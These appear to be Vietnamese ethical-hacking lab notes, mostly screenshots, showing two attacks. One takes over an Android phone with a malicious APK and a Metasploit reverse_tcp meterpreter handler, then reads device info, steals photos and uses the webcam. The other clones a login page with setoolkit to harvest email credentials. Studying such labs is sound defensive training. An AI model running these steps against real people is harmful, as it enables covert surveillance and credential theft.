**Hack Android**

B1: Tạo file apk để gửi cho máy nạn nhân



B2: msfconsole

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp



B3: set lhost <ip máy kali>



B4: trên máy android tải và cài đặt phần mềm apk ở bước 1





B5: sysinfo : xem thông tín máy nạn nhân



B6: Tải 1 tấm hình trong máy nạn nhân về máy kali





Hack web_cam



Ngoài ra còn các chức năng khác như: tải thông tin danh bạ, tin nhắn, khi syslog,……

Task 2

Lấy thông tin email người dùng

B1:

setoolkit

1,2,3,2



B2: nhập địa chỉ ip của máy kali

http://certifiedhacker.com/Online%20Booking/index.htm



Task 4

B3:





Nạn nhân nhấn vào link sẽ hiện ra như sau



Người dùng đăng nhập tài khoản email vào



Sau khi người dùng đặng nhập xong sẽ bị thông báo lỗi

